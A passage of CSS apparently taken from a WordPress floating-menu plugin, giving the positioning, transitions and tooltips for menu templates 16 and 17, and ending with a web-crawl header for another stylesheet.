.wpfm-template-16.wpfm-nav-div-open .wpfm-position-bottom-left ul li:nth-child(10) {
    -webkit-transform: translateY(-600px);
       -moz-transform: translateY(-600px);
        -ms-transform: translateY(-600px);
         -o-transform: translateY(-600px);
            transform: translateY(-600px);
}

/* bottom center starts here */


.wpfm-template-16.wpfm-nav-div-open .wpfm-position-bottom-center ul li:nth-child(1){
    -webkit-transform: translateX(-60px);
       -moz-transform: translateX(-60px);
        -ms-transform: translateX(-60px);
         -o-transform: translateX(-60px);
            transform: translateX(-60px);
}

.wpfm-template-16.wpfm-nav-div-open .wpfm-position-bottom-center ul li:nth-child(2){
    -webkit-transform: translateX(60px);
       -moz-transform: translateX(60px);
        -ms-transform: translateX(60px);
         -o-transform: translateX(60px);
            transform: translateX(60px);
}

.wpfm-template-16.wpfm-nav-div-open .wpfm-position-bottom-center ul li:nth-child(3){
    -webkit-transform: translateX(-120px);
       -moz-transform: translateX(-120px);
        -ms-transform: translateX(-120px);
         -o-transform: translateX(-120px);
            transform: translateX(-120px);
}

.wpfm-template-16.wpfm-nav-div-open .wpfm-position-bottom-center ul li:nth-child(4){
    -webkit-transform: translateX(120px);
       -moz-transform: translateX(120px);
        -ms-transform: translateX(120px);
         -o-transform: translateX(120px);
            transform: translateX(120px);
}

.wpfm-template-16.wpfm-nav-div-open .wpfm-position-bottom-center ul li:nth-child(5){
    -webkit-transform: translateX(-180px);
       -moz-transform: translateX(-180px);
        -ms-transform: translateX(-180px);
         -o-transform: translateX(-180px);
            transform: translateX(-180px);
}

.wpfm-template-16.wpfm-nav-div-open .wpfm-position-bottom-center ul li:nth-child(6){
    -webkit-transform: translateX(180px);
       -moz-transform: translateX(180px);
        -ms-transform: translateX(180px);
         -o-transform: translateX(180px);
            transform: translateX(180px);
}

.wpfm-template-16.wpfm-nav-div-open .wpfm-position-bottom-center ul li:nth-child(7){
    -webkit-transform: translateX(-240px);
       -moz-transform: translateX(-240px);
        -ms-transform: translateX(-240px);
         -o-transform: translateX(-240px);
            transform: translateX(-240px);
}

.wpfm-template-16.wpfm-nav-div-open .wpfm-position-bottom-center ul li:nth-child(8){
    -webkit-transform: translateX(240px);
       -moz-transform: translateX(240px);
        -ms-transform: translateX(240px);
         -o-transform: translateX(240px);
            transform: translateX(240px);
}

.wpfm-template-16.wpfm-nav-div-open .wpfm-position-bottom-center ul li:nth-child(9){
    -webkit-transform: translateX(-300px);
       -moz-transform: translateX(-300px);
        -ms-transform: translateX(-300px);
         -o-transform: translateX(-300px);
            transform: translateX(-300px);
}

.wpfm-template-16.wpfm-nav-div-open .wpfm-position-bottom-center ul li:nth-child(10){
    -webkit-transform: translateX(300px);
       -moz-transform: translateX(300px);
        -ms-transform: translateX(300px);
         -o-transform: translateX(300px);
            transform: translateX(300px);
}

/* left middle starts here */

.wpfm-template-16 .wpfm-menu-nav.wpfm-position-left .wpfm-nav-strech-trigger {
    position: fixed;
    left: 10px;
    top: 50%;
    z-index: 999999;
}

.wpfm-template-16 .wpfm-menu-nav.wpfm-position-right .wpfm-nav-strech-trigger {
    position: fixed;
    right: 10px;
    top: 50%;
    z-index: 999999;
}

.wpfm-template-16 .wpfm-menu-nav.wpfm-position-right ul ,
.wpfm-template-16 .wpfm-menu-nav.wpfm-position-left ul {
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
         -o-transform: translateY(-50%);
            transform: translateY(-50%);
    -webkit-transition: all ease .4s;
       -moz-transition: all ease .4s;
        -ms-transition: all ease .4s;
         -o-transition: all ease .4s;
            transition: all ease .4s;
}

.wpfm-template-16 .wpfm-menu-nav.wpfm-position-left ul {
    left: 10px;
    top: 50%;
}
.wpfm-template-16 .wpfm-menu-nav.wpfm-position-right ul {
    right: 10px;
    top: 50%;
}

.wpfm-template-16 .wpfm-menu-nav.wpfm-position-right ul li ,
.wpfm-template-16 .wpfm-menu-nav.wpfm-position-left ul li {
    position: absolute;
    -webkit-transition: all ease .4s;
       -moz-transition: all ease .4s;
        -ms-transition: all ease .4s;
         -o-transition: all ease .4s;
            transition: all ease .4s;
    -webkit-transform: translateY(0px);
       -moz-transform: translateY(0px);
        -ms-transform: translateY(0px);
         -o-transform: translateY(0px);
            transform: translateY(0px);
}


.wpfm-template-16 .wpfm-menu-nav.wpfm-position-left ul li {
    left: 0;
    top: -10px;
    
}

.wpfm-template-16 .wpfm-menu-nav.wpfm-position-right ul li {
    right: 0;
    top: -10px;
}

.wpfm-template-16.wpfm-nav-div-open .wpfm-menu-nav.wpfm-position-right ul li:nth-child(1) ,
.wpfm-template-16.wpfm-nav-div-open .wpfm-menu-nav.wpfm-position-left ul li:nth-child(1) {
    -webkit-transform: translateY(-60px);
       -moz-transform: translateY(-60px);
        -ms-transform: translateY(-60px);
         -o-transform: translateY(-60px);
            transform: translateY(-60px);
}

.wpfm-template-16.wpfm-nav-div-open .wpfm-menu-nav.wpfm-position-right ul li:nth-child(2) ,
.wpfm-template-16.wpfm-nav-div-open .wpfm-menu-nav.wpfm-position-left ul li:nth-child(2) {
    -webkit-transform: translateY(60px);
       -moz-transform: translateY(60px);
        -ms-transform: translateY(60px);
         -o-transform: translateY(60px);
            transform: translateY(60px);
}

.wpfm-template-16.wpfm-nav-div-open .wpfm-menu-nav.wpfm-position-right ul li:nth-child(3) ,
.wpfm-template-16.wpfm-nav-div-open .wpfm-menu-nav.wpfm-position-left ul li:nth-child(3) {
    -webkit-transform: translateY(-120px);
       -moz-transform: translateY(-120px);
        -ms-transform: translateY(-120px);
         -o-transform: translateY(-120px);
            transform: translateY(-120px);
}

.wpfm-template-16.wpfm-nav-div-open .wpfm-menu-nav.wpfm-position-right ul li:nth-child(4) ,
.wpfm-template-16.wpfm-nav-div-open .wpfm-menu-nav.wpfm-position-left ul li:nth-child(4) {
    -webkit-transform: translateY(120px);
       -moz-transform: translateY(120px);
        -ms-transform: translateY(120px);
         -o-transform: translateY(120px);
            transform: translateY(120px);
}

.wpfm-template-16.wpfm-nav-div-open .wpfm-menu-nav.wpfm-position-right ul li:nth-child(5) ,
.wpfm-template-16.wpfm-nav-div-open .wpfm-menu-nav.wpfm-position-left ul li:nth-child(5) {
    -webkit-transform: translateY(-180px);
       -moz-transform: translateY(-180px);
        -ms-transform: translateY(-180px);
         -o-transform: translateY(-180px);
            transform: translateY(-180px);
}

.wpfm-template-16.wpfm-nav-div-open .wpfm-menu-nav.wpfm-position-right ul li:nth-child(6) ,
.wpfm-template-16.wpfm-nav-div-open .wpfm-menu-nav.wpfm-position-left ul li:nth-child(6) {
    -webkit-transform: translateY(180px);
       -moz-transform: translateY(180px);
        -ms-transform: translateY(180px);
         -o-transform: translateY(180px);
            transform: translateY(180px);
}

.wpfm-template-16.wpfm-nav-div-open .wpfm-menu-nav.wpfm-position-right ul li:nth-child(7) ,
.wpfm-template-16.wpfm-nav-div-open .wpfm-menu-nav.wpfm-position-left ul li:nth-child(7) {
    -webkit-transform: translateY(-240px);
       -moz-transform: translateY(-240px);
        -ms-transform: translateY(-240px);
         -o-transform: translateY(-240px);
            transform: translateY(-240px);
}

.wpfm-template-16.wpfm-nav-div-open .wpfm-menu-nav.wpfm-position-right ul li:nth-child(8) ,
.wpfm-template-16.wpfm-nav-div-open .wpfm-menu-nav.wpfm-position-left ul li:nth-child(8) {
    -webkit-transform: translateY(240px);
       -moz-transform: translateY(240px);
        -ms-transform: translateY(240px);
         -o-transform: translateY(240px);
            transform: translateY(240px);
}

.wpfm-template-16.wpfm-nav-div-open .wpfm-menu-nav.wpfm-position-right ul li:nth-child(9) ,
.wpfm-template-16.wpfm-nav-div-open .wpfm-menu-nav.wpfm-position-left ul li:nth-child(9) {
    -webkit-transform: translateY(-300px);
       -moz-transform: translateY(-300px);
        -ms-transform: translateY(-300px);
         -o-transform: translateY(-300px);
            transform: translateY(-300px);
}

.wpfm-template-16.wpfm-nav-div-open .wpfm-menu-nav.wpfm-position-right ul li:nth-child(10) ,
.wpfm-template-16.wpfm-nav-div-open .wpfm-menu-nav.wpfm-position-left ul li:nth-child(10) {
    -webkit-transform: translateY(300px);
       -moz-transform: translateY(300px);
        -ms-transform: translateY(300px);
         -o-transform: translateY(300px);
            transform: translateY(300px);
}

/* left top and right top */

.wpfm-template-16.wpfm-nav-div-open .wpfm-position-top-right ul li:nth-child(1) ,
.wpfm-template-16.wpfm-nav-div-open .wpfm-position-top-left ul li:nth-child(1) {
    -webkit-transform: translateY(60px);
       -moz-transform: translateY(60px);
        -ms-transform: translateY(60px);
         -o-transform: translateY(60px);
            transform: translateY(60px);
}
.wpfm-template-16.wpfm-nav-div-open .wpfm-position-top-right ul li:nth-child(2) ,
.wpfm-template-16.wpfm-nav-div-open .wpfm-position-top-left ul li:nth-child(2) {
    -webkit-transform: translateY(120px);
       -moz-transform: translateY(120px);
        -ms-transform: translateY(120px);
         -o-transform: translateY(120px);
            transform: translateY(120px);
}

.wpfm-template-16.wpfm-nav-div-open .wpfm-position-top-right ul li:nth-child(3) ,
.wpfm-template-16.wpfm-nav-div-open .wpfm-position-top-left ul li:nth-child(3) {
    -webkit-transform: translateY(180px);
       -moz-transform: translateY(180px);
        -ms-transform: translateY(180px);
         -o-transform: translateY(180px);
            transform: translateY(180px);
}

.wpfm-template-16.wpfm-nav-div-open .wpfm-position-top-right ul li:nth-child(4) ,
.wpfm-template-16.wpfm-nav-div-open .wpfm-position-top-left ul li:nth-child(4) {
    -webkit-transform: translateY(240px);
       -moz-transform: translateY(240px);
        -ms-transform: translateY(240px);
         -o-transform: translateY(240px);
            transform: translateY(240px);
}

.wpfm-template-16.wpfm-nav-div-open .wpfm-position-top-right ul li:nth-child(5) ,
.wpfm-template-16.wpfm-nav-div-open .wpfm-position-top-left ul li:nth-child(5) {
    -webkit-transform: translateY(300px);
       -moz-transform: translateY(300px);
        -ms-transform: translateY(300px);
         -o-transform: translateY(300px);
            transform: translateY(300px);
}

.wpfm-template-16.wpfm-nav-div-open .wpfm-position-top-right ul li:nth-child(6) ,
.wpfm-template-16.wpfm-nav-div-open .wpfm-position-top-left ul li:nth-child(6) {
    -webkit-transform: translateY(360px);
       -moz-transform: translateY(360px);
        -ms-transform: translateY(360px);
         -o-transform: translateY(360px);
            transform: translateY(360px);
}

.wpfm-template-16.wpfm-nav-div-open .wpfm-position-top-right ul li:nth-child(7) ,
.wpfm-template-16.wpfm-nav-div-open .wpfm-position-top-left ul li:nth-child(7) {
    -webkit-transform: translateY(420px);
       -moz-transform: translateY(420px);
        -ms-transform: translateY(420px);
         -o-transform: translateY(420px);
            transform: translateY(420px);
}

.wpfm-template-16.wpfm-nav-div-open .wpfm-position-top-right ul li:nth-child(8) ,
.wpfm-template-16.wpfm-nav-div-open .wpfm-position-top-left ul li:nth-child(8) {
    -webkit-transform: translateY(480px);
       -moz-transform: translateY(480px);
        -ms-transform: translateY(480px);
         -o-transform: translateY(480px);
            transform: translateY(480px);
}

.wpfm-template-16.wpfm-nav-div-open .wpfm-position-top-right ul li:nth-child(9) ,
.wpfm-template-16.wpfm-nav-div-open .wpfm-position-top-left ul li:nth-child(9) {
    -webkit-transform: translateY(540px);
       -moz-transform: translateY(540px);
        -ms-transform: translateY(540px);
         -o-transform: translateY(540px);
            transform: translateY(540px);
}

.wpfm-template-16.wpfm-nav-div-open .wpfm-position-top-right ul li:nth-child(10) ,
.wpfm-template-16.wpfm-nav-div-open .wpfm-position-top-left ul li:nth-child(10) {
    -webkit-transform: translateY(600px);
       -moz-transform: translateY(600px);
        -ms-transform: translateY(600px);
         -o-transform: translateY(600px);
            transform: translateY(600px);
}

.wpfm-template-16 .wpfm-menu-nav .wpfm-nav-strech-trigger{
    -webkit-transition: all ease .4s;
       -moz-transition: all ease .4s;
        -ms-transition: all ease .4s;
         -o-transition: all ease .4s;
            transition: all ease .4s;
}

.wpfm-template-16.wpfm-nav-div-open .wpfm-menu-nav .wpfm-nav-strech-trigger{
    -webkit-transform: rotate(270deg);
       -moz-transform: rotate(270deg);
        -ms-transform: rotate(270deg);
         -o-transform: rotate(270deg);
            transform: rotate(270deg);
}

.wpfm-template-16 .wpfm-position-top-left .tooltip ,
.wpfm-template-16 .wpfm-position-left .tooltip ,
.wpfm-template-16 .wpfm-position-bottom-left .tooltip {
    position: absolute;
    left: calc(100% + 15px);
    background: #000;
    color: #999;
    padding: 0 10px;
    top: 50%;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
         -o-transform: translateY(-50%);
            transform: translateY(-50%);
    width: -moz-max-content;
    width: -webkit-max-content;
    width: max-content;
    -webkit-border-radius: 6px;
            border-radius: 6px;
    height: 30px;
    line-height: 30px;
    font-size: 14px;
}

.wpfm-template-16 .wpfm-position-top-left .tooltip::before ,
.wpfm-template-16 .wpfm-position-left .tooltip::before ,
.wpfm-template-16 .wpfm-position-bottom-left .tooltip::before {
    position: absolute;
    content: "";
    left: -6px;
    top: 50%;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
         -o-transform: translateY(-50%);
            transform: translateY(-50%);
    border-right: 6px solid #000;
    border-top: 6px solid transparent;
    border-bottom: 6px solid transparent;
}

.wpfm-template-16 .wpfm-position-top-right .tooltip ,
.wpfm-template-16 .wpfm-position-right .tooltip ,
.wpfm-template-16 .wpfm-position-bottom-right .tooltip {
    position: absolute;
    right: calc(100% + 15px);
    background: #000;
    color: #999;
    padding: 0 10px;
    top: 50%;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
         -o-transform: translateY(-50%);
            transform: translateY(-50%);
    width: -moz-max-content;
    width: -webkit-max-content;
    width: max-content;
    -webkit-border-radius: 6px;
            border-radius: 6px;
    height: 30px;
    line-height: 30px;
    font-size: 14px;
}

.wpfm-template-16 .wpfm-position-top-right .tooltip::before ,
.wpfm-template-16 .wpfm-position-right .tooltip::before ,
.wpfm-template-16 .wpfm-position-bottom-right .tooltip::before {
    content: "";
    position: absolute;
    right: -6px;
    top: 50%;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
         -o-transform: translateY(-50%);
            transform: translateY(-50%);
    border-left: 6px solid #000;
    border-top: 6px solid transparent;
    border-bottom: 6px solid transparent;
}

.wpfm-template-16 .wpfm-position-bottom-center .tooltip {
    position: absolute;
    bottom: 40px;
    left: 50%;
    -webkit-transform: translateX(-50%);
       -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
         -o-transform: translateX(-50%);
            transform: translateX(-50%);
    padding: 0 10px;
    background: #000;
    color: #777;
    width: -moz-max-content;
    width: -webkit-max-content;
    width: max-content;
    -webkit-border-radius: 6px;
            border-radius: 6px;
}

.wpfm-template-16 .wpfm-menu-nav.wpfm-position-bottom-center ul li.wpfm-title-hidden a .wpfm-menu-name .tooltip{
    bottom: 10px;
}

.wpfm-template-16 .wpfm-position-bottom-center .tooltip::before {
    content: "";
    position: absolute;
    bottom: -6px;
    left: 50%;
    -webkit-transform: translateX(-50%);
       -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
         -o-transform: translateX(-50%);
            transform: translateX(-50%);
    border-top: 6px solid #000;
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
}

/* template 16 ends here */

/* template 17 starts here */

.wpfm-template-17 .wpfm-icon-block.wpfm-image-icon-block{
    width: 40px;
    height: 40px;
}

.wpfm-template-17 .wpfm-menu-nav .wpfm-nav-hover-trigger,
.wpfm-template-17 .wpfm-menu-link .wpfm-icon-block img ,
.wpfm-template-17 .wpfm-menu-link .wpfm-icon-block i {
    color: #FFF;
    background: #35465c;
    height: 40px;
    width: 40px;
    line-height: 40px;
    text-align: center;
    display: inline-block;
}
.wpfm-template-17 .wpfm-menu-link .wpfm-icon-block img{
    display: inline-block;
    padding: 8px;
}
.wpfm-template-17 nav ul li{
    position: relative;
    margin-bottom: 1px;
}

.wpfm-template-17 nav ul li > a{
    display: block;
    position: relative;
}
.wpfm-template-17 nav ul li > a::after{
    content: "";
    clear: both;
    display: block;
}

.wpfm-template-17 .wpfm-menu-name{
    padding: 0 10px;
    height: 40px;
    line-height: 40px;
    background: #35465c;
    color: #FFF;
    float: left;
    width: -moz-max-content;
    width: -webkit-max-content;
    width: max-content;
}

.wpfm-template-17 .wpfm-menu-nav.wpfm-position-top-left .wpfm-menu-name ,
.wpfm-template-17 .wpfm-menu-nav.wpfm-position-left .wpfm-menu-name ,
.wpfm-template-17 .wpfm-menu-nav.wpfm-position-bottom-left .wpfm-menu-name {
    position: absolute;
    top: 0;
    left: -150px;
    z-index: -1;
    width: -moz-max-content;
    width: -webkit-max-content;
    width: max-content;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: .5s;
       -moz-transition: .5s;
        -ms-transition: .5s;
         -o-transition: .5s;
            transition: .5s;
    font-size: 14px;
}

.wpfm-template-17 .wpfm-menu-nav.wpfm-position-top-left ul li a:hover .wpfm-menu-name ,
.wpfm-template-17 .wpfm-menu-nav.wpfm-position-left ul li a:hover .wpfm-menu-name ,
.wpfm-template-17 .wpfm-menu-nav.wpfm-position-bottom-left ul li a:hover .wpfm-menu-name {
    left: 0;
    padding: 0 10px 0 50px;
    opacity: 1;
    visibility: visible;
}

.wpfm-template-17 .wpfm-menu-nav.wpfm-position-top-right .wpfm-menu-name ,
.wpfm-template-17 .wpfm-menu-nav.wpfm-position-right .wpfm-menu-name ,
.wpfm-template-17 .wpfm-menu-nav.wpfm-position-bottom-right .wpfm-menu-name {
    position: absolute;
    top: 0;
    right: -150px;
    z-index: -1;
    width: -moz-max-content;
    width: -webkit-max-content;
    width: max-content;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: .5s;
       -moz-transition: .5s;
        -ms-transition: .5s;
         -o-transition: .5s;
            transition: .5s;
    font-size: 14px;
}

.wpfm-template-17 .wpfm-menu-nav.wpfm-position-top-right ul li a:hover .wpfm-menu-name ,
.wpfm-template-17 .wpfm-menu-nav.wpfm-position-right ul li a:hover .wpfm-menu-name ,
.wpfm-template-17 .wpfm-menu-nav.wpfm-position-bottom-right ul li a:hover .wpfm-menu-name {
    right: 0px;
    padding: 0 50px 0 10px;
    opacity: 1;
    visibility: visible;
}

.wpfm-template-17 .wpfm-menu-nav.wpfm-position-top-right ul li.wpfm-title-hidden a .wpfm-menu-name ,
.wpfm-template-17 .wpfm-menu-nav.wpfm-position-right ul li.wpfm-title-hidden a .wpfm-menu-name ,
.wpfm-template-17 .wpfm-menu-nav.wpfm-position-bottom-right ul li.wpfm-title-hidden a .wpfm-menu-name ,

.wpfm-template-17 .wpfm-menu-nav.wpfm-position-top-left ul li.wpfm-title-hidden a .wpfm-menu-name ,
.wpfm-template-17 .wpfm-menu-nav.wpfm-position-left ul li.wpfm-title-hidden a .wpfm-menu-name ,
.wpfm-template-17 .wpfm-menu-nav.wpfm-position-bottom-left ul li.wpfm-title-hidden a .wpfm-menu-name {
    padding: 0 20px;
}

.wpfm-template-17 span.wpfm-icon-block{
    float: left;
    overflow: hidden;
}
.wpfm-template-17 nav ul li .tooltip.wpfm-tootltip-title{
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
         -o-transform: translateY(-50%);
            transform: translateY(-50%);
    background: #000;
    display: inline-block;
    padding: 0 10px;
    width: -moz-max-content;
    width: -webkit-max-content;
    width: max-content;
    height: 30px;
    line-height: 30px;
    z-index: -5;
    font-size: 12px;
    color: #ccc;
}

.wpfm-template-17 .wpfm-menu-nav.wpfm-position-top-left ul li a .tooltip.wpfm-tootltip-title ,
.wpfm-template-17 .wpfm-menu-nav.wpfm-position-left ul li a .tooltip.wpfm-tootltip-title ,
.wpfm-template-17 .wpfm-menu-nav.wpfm-position-bottom-left ul li a .tooltip.wpfm-tootltip-title{
    opacity: 0;
    visibility: hidden;
    left: calc(100% + 10px);
}

.wpfm-template-17 .wpfm-menu-nav.wpfm-position-top-left ul li a .tooltip.wpfm-tootltip-title::before ,
.wpfm-template-17 .wpfm-menu-nav.wpfm-position-left ul li a .tooltip.wpfm-tootltip-title::before ,
.wpfm-template-17 .wpfm-menu-nav.wpfm-position-bottom-left ul li a .tooltip.wpfm-tootltip-title::before{
    position: absolute;
    left: -6px;
    top: 50%;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
         -o-transform: translateY(-50%);
            transform: translateY(-50%);
    border-right: 6px solid #000;
    border-top: 6px solid transparent;
    border-bottom: 6px solid transparent;
    content: "";
}

.wpfm-template-17 .wpfm-menu-nav.wpfm-position-top-right ul li a .tooltip.wpfm-tootltip-title::before ,
.wpfm-template-17 .wpfm-menu-nav.wpfm-position-right ul li a .tooltip.wpfm-tootltip-title::before ,
.wpfm-template-17 .wpfm-menu-nav.wpfm-position-bottom-right ul li a .tooltip.wpfm-tootltip-title::before{
    position: absolute;
    right: -6px;
    top: 50%;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
         -o-transform: translateY(-50%);
            transform: translateY(-50%);
    border-left: 6px solid #000;
    border-top: 6px solid transparent;
    border-bottom: 6px solid transparent;
    content: "";
}

.wpfm-template-17 .wpfm-menu-nav.wpfm-position-top-left ul li a:hover .tooltip.wpfm-tootltip-title ,
.wpfm-template-17 .wpfm-menu-nav.wpfm-position-left ul li a:hover .tooltip.wpfm-tootltip-title ,
.wpfm-template-17 .wpfm-menu-nav.wpfm-position-bottom-left ul li a:hover .tooltip.wpfm-tootltip-title{
    opacity: 1;
    visibility: visible;
}

.wpfm-template-17 .wpfm-menu-nav.wpfm-position-top-right ul li a .tooltip.wpfm-tootltip-title ,
.wpfm-template-17 .wpfm-menu-nav.wpfm-position-right ul li a .tooltip.wpfm-tootltip-title ,
.wpfm-template-17 .wpfm-menu-nav.wpfm-position-bottom-right ul li a .tooltip.wpfm-tootltip-title {
    right: calc(100% + 10px);
    visibility: hidden;
    opacity: 0;
}

.wpfm-template-17 .wpfm-menu-nav.wpfm-position-top-right ul li a:hover .tooltip.wpfm-tootltip-title ,
.wpfm-template-17 .wpfm-menu-nav.wpfm-position-right ul li a:hover .tooltip.wpfm-tootltip-title ,
.wpfm-template-17 .wpfm-menu-nav.wpfm-position-bottom-right ul li a:hover .tooltip.wpfm-tootltip-title {
    right: calc(100% + 10px);
    opacity: 1;
    visibility: visible;
}

.wpfm-template-17 .wpfm-position-left.wpfm-menu-nav .wpfm-nav-hover-trigger{
    position: fixed;
    top: 50%;
    left: 0;
}
.wpfm-template-17 .wpfm-position-right.wpfm-menu-nav .wpfm-nav-hover-trigger{
    position: fixed;
    top: 50%;
    right: 0;
}

.wpfm-template-17 .wpfm-position-top-left.wpfm-menu-nav .wpfm-nav-hover-trigger{
    position: fixed;
    top: 40px;
    left: 0;
}
.wpfm-template-17 .wpfm-position-top-left.wpfm-menu-nav ul {
    position: fixed;
    top: 80px;
}

.wpfm-template-17 .wpfm-position-top-right.wpfm-menu-nav .wpfm-nav-hover-trigger{
    position: fixed;
    top: 40px;
    right: 0;
}

.wpfm-template-17 .wpfm-position-top-right.wpfm-menu-nav ul {
    position: fixed;
    top: 80px;
    right: 0;
}

.wpfm-template-17 .wpfm-position-bottom-right.wpfm-menu-nav ul {
    position: fixed;
    bottom: 50px;
    right: 0;
}

.wpfm-template-17 .wpfm-position-bottom-right.wpfm-menu-nav .wpfm-nav-hover-trigger{
    position: fixed;
    bottom: 10px;
    right: 0;
}

.wpfm-template-17 .wpfm-position-bottom-left.wpfm-menu-nav ul {
    position: fixed;
    bottom: 50px;
    left: 0;
}

.wpfm-template-17 .wpfm-position-bottom-left.wpfm-menu-nav .wpfm-nav-hover-trigger{
    position: fixed;
    bottom: 10px;
    left: 0;
}

.wpfm-template-17 .wpfm-position-left.wpfm-menu-nav ul {
    position: fixed;
    top: calc(50% + 40px);
    -webkit-transform: translateY(0);
       -moz-transform: translateY(0);
        -ms-transform: translateY(0);
         -o-transform: translateY(0);
            transform: translateY(0);
}

.wpfm-template-17 .wpfm-position-right.wpfm-menu-nav ul {
    position: fixed;
    top: calc(50% + 40px);
    -webkit-transform: translateY(0);
       -moz-transform: translateY(0);
        -ms-transform: translateY(0);
         -o-transform: translateY(0);
            transform: translateY(0);
}

.wpfm-template-17 .wpfm-menu-nav ul {
    padding: 1px 0;
}

.wpfm-template-17 .wpfm-menu-nav .wpfm-nav-hover-trigger + ul {
    opacity: 0;
    visibility: hidden;
    -webkit-transition: .5s;
       -moz-transition: .5s;
        -ms-transition: .5s;
         -o-transition: .5s;
            transition: .5s;
}

.wpfm-template-17 .wpfm-menu-nav .wpfm-nav-hover-trigger + ul:hover,
.wpfm-template-17 .wpfm-menu-nav .wpfm-nav-hover-trigger:hover + ul {
    opacity: 1;
    visibility: visible;
}

/* popup content design starts here */

.wpfm-menu-additional-content-close {
    width: 30px;
    height: 28px;
    background: #CC2127;
    color: #fff;
    line-height: 28px;
    text-align: center;
    position: absolute;
    right: 0;
    top: 0;
    cursor: pointer;
}

.wpfm-menu-popup-content form textarea,
.wpfm-menu-popup-content form input {
    width: 100%;
    margin-top: 10px;
}

.wpfm-menu-popup-content form textarea{
    padding: 10px;
    max-height: 150px;
}

.wpfm-menu-popup-content form p:nth-last-child(2) {
    margin-bottom: 0;
}

.wpfm-menu-popup-content form input {
    height: 40px;
    line-height: 40px;
    padding: 0 10px;
}

.wpfm-menu-popup-content {
     font-family: 'Roboto', sans-serif;
}

.wpfm-menu-popup-content form input[type="submit"] {
    width: unset;
    margin-top: 0;
    padding: 0 20px;
}

.wpfm-template-16 .wpfm-active-nav .wpfm-menu-name,
.wpfm-template-16 .wpfm-active-nav a{
    z-index: 0;
}

.wpfm-template-17 .wpfm-active-nav .wpfm-menu-name,
.wpfm-template-17 .wpfm-active-nav .wpfm-icon-block i,
.wpfm-template-14 .wpfm-active-nav .wpfm-menu-name,
.wpfm-template-14 .wpfm-active-nav .wpfm-icon-block i,
.wpfm-template-15 .wpfm-active-nav .wpfm-menu-name,
.wpfm-template-15 .wpfm-active-nav .wpfm-icon-block i{
    position: relative;
    z-index: 0;
}

.wpfm-template-16 .wpfm-active-nav .wpfm-menu-name::after,
.wpfm-template-16 .wpfm-active-nav a::after{
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.3);
    z-index: -1;
}

.wpfm-template-17 .wpfm-active-nav .wpfm-menu-name::after,
.wpfm-template-17 .wpfm-active-nav .wpfm-icon-block i::after,
.wpfm-template-14 .wpfm-active-nav .wpfm-menu-name::after,
.wpfm-template-14 .wpfm-active-nav .wpfm-icon-block i::after,
.wpfm-template-15 .wpfm-active-nav .wpfm-menu-name::after,
.wpfm-template-15 .wpfm-active-nav .wpfm-icon-block i::after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.3);
    z-index: -1;
}

.wpfm-template-15 .wpfm-active-nav .wpfm-menu-name::after,
.wpfm-template-15 .wpfm-active-nav .wpfm-icon-block i::after {
    -webkit-border-radius: 20px;
            border-radius: 20px;
}

.wpfm-template-16 .wpfm-menu-name {
    width: -moz-max-content;
    width: -webkit-max-content;
    width: max-content;
}
.wpfm-template-16 .wpfm-active-nav .wpfm-menu-name::after{
    -webkit-border-radius: 15px;
            border-radius: 15px;
}
.wpfm-template-16 .wpfm-active-nav a::after{
    -webkit-border-radius: 50%;
            border-radius: 50%;
}

@-moz-document url-prefix(){
    .wpfm-template-18 .wpfm-menu-nav.wpfm-position-top-left li a.wpfm-menu-link .wpfm-menu-name-tooltip-wrap ,
    .wpfm-template-18 .wpfm-menu-nav.wpfm-position-left li a.wpfm-menu-link .wpfm-menu-name-tooltip-wrap ,
    .wpfm-template-18 .wpfm-menu-nav.wpfm-position-bottom-left li a.wpfm-menu-link .wpfm-menu-name-tooltip-wrap,
    .wpfm-template-18 .wpfm-menu-nav.wpfm-position-top-right li a.wpfm-menu-link .wpfm-menu-name-tooltip-wrap ,
    .wpfm-template-18 .wpfm-menu-nav.wpfm-position-right li a.wpfm-menu-link .wpfm-menu-name-tooltip-wrap ,
    .wpfm-template-18 .wpfm-menu-nav.wpfm-position-bottom-right li a.wpfm-menu-link .wpfm-menu-name-tooltip-wrap {
        top: 15px;    
    }
    .wpfm-template-19 .wpfm-menu-nav.wpfm-position-top-left li a.wpfm-menu-link .wpfm-menu-name-tooltip-wrap ,
    .wpfm-template-19 .wpfm-menu-nav.wpfm-position-left li a.wpfm-menu-link .wpfm-menu-name-tooltip-wrap ,
    .wpfm-template-19 .wpfm-menu-nav.wpfm-position-bottom-left li a.wpfm-menu-link .wpfm-menu-name-tooltip-wrap,
    .wpfm-template-19 .wpfm-menu-nav.wpfm-position-top-right li a.wpfm-menu-link .wpfm-menu-name-tooltip-wrap ,
    .wpfm-template-19 .wpfm-menu-nav.wpfm-position-right li a.wpfm-menu-link .wpfm-menu-name-tooltip-wrap ,
    .wpfm-template-19 .wpfm-menu-nav.wpfm-position-bottom-right li a.wpfm-menu-link .wpfm-menu-name-tooltip-wrap {
        top: 15px;    
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.itenas.ac.id/wp-content/uploads/elementor/css/post-5151.css?ver=1716869234
body_size: 2084
content:
